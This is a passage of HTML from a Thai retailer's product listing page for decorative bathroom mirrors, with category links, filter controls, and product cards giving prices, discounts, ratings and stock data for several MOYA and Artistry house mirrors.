						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0303">กระจกกรอบไม้</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0305">กระจกแกะลาย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0310">กระจกพ่นทราย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0307">กระจกชั้นวางของ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0302">กระจกตกแต่ง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0304">กระจกยาว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0308">กระจกเจียปรี</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0312">กระจกส่องหน้า</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0311">กระจก LED</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0306">กระจกพลาสติก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT1501">กระจกสั่งตัด</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		</tr>
</table></td>
					</tr>
				</table>
			</div>
			<!-- SBC : Category Top Largehero -->
			<div class="section-body container">
			</div><!-- EBC : Category Top Largehero -->

			<!-- SBC : Sub Cate List -->
			<!-- EBC : Sub Cate List -->

			<div id="direction-waypoint-down" style="height:1px;"></div>
			<div class="plp-container">
				<form id="search_plp" method="GET">
					<!-- Title name / Selection label-->
					<div class="main-plp-title">
						<h1 style="font-size: 24px; font-weight: bold;">
							กระจกตกแต่ง</h1>
						<div class="search-keyword-container"></div>

						<!-- Search response -->
						<div class="ui secondary menu" style="margin-bottom: 0;">
							<div class="">
								<div class="main-plp-search-result-found" id="hitTotal">ผลลัพธ์&nbsp;1 - 37&nbsp;จาก&nbsp;37 (0.007&nbsp;วินาที)</div>
									</div>
							</div>
						<div style="margin-top:25px;display:none;" class="filter-key-container">
							<div style="display:inline-block;font-weight:bold;">ตัวกรองที่เลือก : </div>
						</div>

						<div class="ui secondary menu search-top-menu">
							<div class="left menu delivery-mode">
								<div class="item">
									<label style="font-size: 14px;">โหมด :</label>
								</div>
								<div class="item">
									<select id="ui-delivery-dropdown" name="dcx" class="ui selection dropdown ui-delivery-dropdown" onchange="deliveryModeChange()">
										<option value="x" >สินค้าส่งทันที</option>
										<option value="d" selected>สินค้าส่งปกติ</option>
									</select>
								</div>
							</div>
							<div class="left menu">
								<div class="item">
									<label style="font-size: 14px;">จัดลำดับ</label>
								</div>
								<div class="item">
									<select id="ui-sort-dropdown" name="s" class="ui small dropdown semantic-ui-border-box">
										<!--option value="11">Popularity (Low to High)</option-->
										<option value="12">ความนิยม</option>
										<option value="21">ราคา (น้อย - มาก)</option>
										<option value="22">ราคา (มาก - น้อย)</option>
										<option value="31">ชื่อสินค้า (ก - ฮ)</option>
										<option value="32">ชื่อสินค้า (ฮ - ก)</option>
									</select>
								</div>
							</div>
							<div class="center menu">
								<div class="item">
									<label style="font-size: 14px;">จำนวนสินค้าต่อหน้า</label>
								</div>
								<div class="item">
									<select id="itemListAmount" name="size" class="ui selection dropdown">
										<option value="24">24</option>
										<option value="60">60</option>
										<option value="100">100</option>
										<option value="200">160</option>
										<option value="200">200</option>
									</select>
								</div>
							</div>
							<div class="right menu">
								<div class="item">
									<label style="font-size: 14px;">หน้า&nbsp;<span id="page_current">1/1</span></label>
								</div>
								<div class="item">
									<div class="ui basic buttons">
										<button id="prev-btn" class="tiny ui button disabled" style="background-color: #fff;"><i class="la la-angle-left"></i></button>
										<button id="next-btn" class="tiny ui button" style="background-color: #fff;"><i class="la la-angle-right"></i></button>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="left-plp category-filter sticky" style="">
							<div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div><!-- SBC : Category filter -->
	<div class="filter-block text menu plp-filter-categories">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">หมวดหมู่สินค้า<i class="angle down icon"></i></a>
			<div class="filter-container detail active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<a href="https://www.homepro.co.th/c/BAT0302?">
							<div class="category-filter-ui" id="c0">
								<label>กระจกตกแต่ง</label>
								<span class="search-filter-count">(37)</span>
							</div>
						</a>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Category filter -->

	<div class="filter-block text menu plp-filter-brands">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a class="title filter-group active">แบรนด์<i class="angle down icon"></i></a></a>
			<div class="filter-container content active">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="c0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="artistry house"  >
							<label>ARTISTRY HOUSE</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c1" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="giavani"  >
							<label>GIAVANI</label>
							<span class="search-filter-count">(8)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c2" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="moya"  >
							<label>MOYA</label>
							<span class="search-filter-count">(26)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c3" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="polyframes"  >
							<label>POLYFRAMES</label>
							<span class="search-filter-count">(2)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- End Filter Block Contect -->

	<!-- SBC : Product Status -->
	<!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->
<!-- EBC : Product Status -->
	<!-- Start Filter Price -->
	<!-- <hr class="left-plp-hr"> -->
	<div style="height: 15px;"></div>
	<div class="plp-filter item">
		<label class="title filter-group"><i class="la la-money" style="font-size:18px; margin-right:10px;"></i>ราคา</label>
		<div class="ui form filter-group-content">
			<div class="inline fields" style="padding:8px 0px;">
				<div class="seven wide field">
					<input type="number" name="pmin" min=0 placeholder="น้อย" id="filter_min_price" class="filter-input">
				</div>
				<div class="two wide field">
					<div style="text-align:center;">ถึง</div>
				</div>
				<div class="seven wide field">
					<input type="number" name="pmax" min=0 placeholder="มาก" id="filter_max_price" class="filter-input">
				</div>
			</div>
		</div>
		<button type="button" class="fluid ui primary small button filterSubmit" style="color:#fff">ค้นหา</button>
	</div>

	<div class="plp-filter item" style="padding-top:15px">
		<button type="button" class="fluid ui basic small button filterClearAll" style="color:var(--primary-color-deep-blue-800)">ล้างทั้งหมด</button>
	</div>
	<!-- End Filter Price --></div>
					<div id="context" class="main-plp">
						<!-- Page variable-->
		<input type="hidden" name="q" value="กระจกตกแต่ง" />
		<input type="hidden" id="itemsSize" value="37.0" />
		<input type="hidden" id="pageTotal" value="1" />
		<input type="hidden" id="page" name="page" value="1" />

		<!-- Search result -->
		<div class="ui form">

			<div class="plp-list-container">
				<div id="plp_page_content" class="grid-container-product-plp">
			<div class="product-plp-card " id="product-1189240" data-value="1189240" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1189240" value="1" />
		<input type="hidden" id="gtmName-1189240" value="กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ"/>
		<input type="hidden" id="gtmNameEN-1189240" value="MIRROR MOYA AL058-OV 50X100CM BLACK"/>
		<input type="hidden" id="gtmPrice-1189240" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1189240" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1189240" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1189240" value="2400.0"/>
		<input type="hidden" id="gtmCategory1-1189240" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1189240" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1189240" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1189240" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1189240" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1189240" value="178.0" />
		<input type="hidden" id="gtmIsNetPrice-1189240" value="false"/>
		<input type="hidden" id="gtmMchId-1189240" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1189240" value="1"/>
		<input type="hidden" class="gtmNameEN-1189240" value="MIRROR MOYA AL058-OV 50X100CM BLACK"/>
		<input type="hidden" class="gtmPartnerName-1189240" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1189240" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1189240">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189240/447x447/23012023_1189240$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ" alt="กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189240/447x447/23012023_1189240$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ" alt="กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1189240" onclick="addToCartDelivery('OTEzNDk1MTEzNjM2ZTFjN2ZiMWM4NzFmYzUzOTJlYTQzYWI1YTM1Njc1NDBkMDY2ZDViOTc1YjRhZThiNTZiOQ==', '1189240', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA AL058-OV 50x100 ซม. สีดำ</div>
			<div class="sku">SKU:1189240</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.33" data-max-rating="5"></div>
					<span>4.33
					(6)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,690</div>
						<div class="original-price">
							฿ 2,400<span>-29%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1189240" onclick="pcompareBtnClick(1189240)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1236407" data-value="1236407" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1236407" value="2" />
		<input type="hidden" id="gtmName-1236407" value="กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม."/>
		<input type="hidden" id="gtmNameEN-1236407" value="DECORATIVE MIRROR MOYA GR-SQ002 55X90CM"/>
		<input type="hidden" id="gtmPrice-1236407" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1236407" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1236407" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1236407" value="2400.0"/>
		<input type="hidden" id="gtmCategory1-1236407" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1236407" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1236407" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1236407" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1236407" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1236407" value="148.0" />
		<input type="hidden" id="gtmIsNetPrice-1236407" value="false"/>
		<input type="hidden" id="gtmMchId-1236407" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1236407" value="2"/>
		<input type="hidden" class="gtmNameEN-1236407" value="DECORATIVE MIRROR MOYA GR-SQ002 55X90CM"/>
		<input type="hidden" class="gtmPartnerName-1236407" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1236407" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1236407">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/364/1236407/447x447/19092025_1236407$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม." alt="กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/364/1236407/447x447/19092025_1236407$Imagec13.jpg')" title="กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม." alt="กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1236407" onclick="addToCartDelivery('MGMyMjkxNDBhOThiYWFmOTI3MTU1NzVhYTE3ZDI3ZWM4ZTU2MzYzOTU2ZTAxODJjNTllM2Y3OTBjNjRkM2NkYQ==', '1236407', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA GR-SQ002 55X90 ซม.</div>
			<div class="sku">SKU:1236407</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,690</div>
						<div class="original-price">
							฿ 2,400<span>-29%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1236407" onclick="pcompareBtnClick(1236407)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1189239" data-value="1189239" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1189239" value="3" />
		<input type="hidden" id="gtmName-1189239" value="กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง"/>
		<input type="hidden" id="gtmNameEN-1189239" value="MIRROR MOYA AL058-SQ 60X90CM GOLD"/>
		<input type="hidden" id="gtmPrice-1189239" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1189239" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1189239" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1189239" value="2400.0"/>
		<input type="hidden" id="gtmCategory1-1189239" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1189239" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1189239" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1189239" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1189239" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1189239" value="82.0" />
		<input type="hidden" id="gtmIsNetPrice-1189239" value="false"/>
		<input type="hidden" id="gtmMchId-1189239" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1189239" value="3"/>
		<input type="hidden" class="gtmNameEN-1189239" value="MIRROR MOYA AL058-SQ 60X90CM GOLD"/>
		<input type="hidden" class="gtmPartnerName-1189239" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1189239" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1189239">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189239/447x447/04032024_1189239$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง" alt="กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189239/447x447/04032024_1189239$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง" alt="กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1189239" onclick="addToCartDelivery('MjVjNDM2OTFhYmU3ODAwYWJlMDhiZjVmMTc1NDcxODk4ZWQ0NWI2YmUzMTAzZDU5NDhiOTA4MGJhODRiMzVjZQ==', '1189239', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA AL058-SQ 60X90 ซม. สีทอง</div>
			<div class="sku">SKU:1189239</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,690</div>
						<div class="original-price">
							฿ 2,400<span>-29%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1189239" onclick="pcompareBtnClick(1189239)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-888126100037" data-value="888126100037" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-888126100037" value="4" />
		<input type="hidden" id="gtmName-888126100037" value="กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  "/>
		<input type="hidden" id="gtmNameEN-888126100037" value=" Mirror Artistry house AHD012  70x90 cm  "/>
		<input type="hidden" id="gtmPrice-888126100037" value="8010.0"/>
		<input type="hidden" id="gtmNetPrice-888126100037" value="0.0"/>
		<input type="hidden" id="gtmDiscount-888126100037" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-888126100037" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-888126100037" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-888126100037" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-888126100037" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-888126100037" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-888126100037" value="artistry house"/>
		<input type="hidden" id="gtmAvailability-888126100037" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-888126100037" value="false"/>
		<input type="hidden" id="gtmMchId-888126100037" value="BR050504"/>
		<input type="hidden" class="gtmIndex-888126100037" value="4"/>
		<input type="hidden" class="gtmNameEN-888126100037" value=" Mirror Artistry house AHD012  70x90 cm  "/>
		<input type="hidden" class="gtmPartnerName-888126100037" value="Artistry house"/>
		<input type="hidden" class="gtmPartnerId-888126100037" value="1261"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/888126100037">
				<div class="main-img" style="background-image: url('https://static.homepro.co.th/seller/1261/product/resize_447x447_cover_img-1727513389756-Untitled design (12).jpg')" title="กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  " alt="กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  "></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://static.homepro.co.th/seller/1261/product/resize_447x447_inspire_img-1727513390010-IMG_7934.JPG')" title="กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  " alt="กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  "></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="888126100037" onclick="addToCartDelivery('MmU1ODNhOTcyN2JkZTFiMGE0OWRmMzM3ZGRkY2E3NmVkOGMwMmNlMjM0YTE2NTNkOTU5YjUxYTFiOWZlZTM1Ng==', '888126100037', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">artistry house</div>
			<div class="item-title">กระจกเงาตกแต่งArtistry house AHD012  70x90 ซม.  </div>
			<div class="sku">SKU:888126100037</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							8,010</div>
						<div class="original-price">
							฿ 8,900<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">Artistry house</span></div>
				<div class="pcompare-btn pcompare_btn_888126100037" onclick="pcompareBtnClick(888126100037)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1102798" data-value="1102798" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1102798" value="5" />
		<input type="hidden" id="gtmName-1102798" value="กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ"/>
		<input type="hidden" id="gtmNameEN-1102798" value="MIRROR MOYA R001 60X60CM CHAMPAGNE"/>
		<input type="hidden" id="gtmPrice-1102798" value="1190.0"/>
		<input type="hidden" id="gtmNetPrice-1102798" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1102798" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1102798" value="1485.0"/>
		<input type="hidden" id="gtmCategory1-1102798" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1102798" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1102798" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1102798" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1102798" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1102798" value="315.0" />
		<input type="hidden" id="gtmIsNetPrice-1102798" value="false"/>
		<input type="hidden" id="gtmMchId-1102798" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1102798" value="5"/>
		<input type="hidden" class="gtmNameEN-1102798" value="MIRROR MOYA R001 60X60CM CHAMPAGNE"/>
		<input type="hidden" class="gtmPartnerName-1102798" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1102798" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1102798">
